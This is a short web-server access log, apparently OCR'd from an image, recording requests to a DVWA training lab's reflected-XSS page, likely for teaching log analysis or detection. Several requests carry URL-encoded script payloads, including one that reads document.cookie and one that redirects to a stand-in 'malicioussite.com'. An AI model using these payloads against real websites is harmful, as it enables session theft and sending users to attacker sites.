 184192.168.31.183 - - [01/Mar/2022:08:53:06 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=john HTTP/1.1" 200 4245
185192.168.31.183 - - [01/Mar/2022:08:53:20 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C%2Fscript%2F HTTP/1.1"
200 4266
186192.168.31.183 - - [01/Mar/2022:08:54:34 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1" 200 4280
187192.168.31.183 - - [01/Mar/2022:08:55:08 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Elocation.href%3D%27http%3A%2F%2Fmalicioussite.com%27%3C%2Fscript%3E HTTP/1.1" 200 4298
188192.168.31.200 - - [01/Mar/2022:08:55:43 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"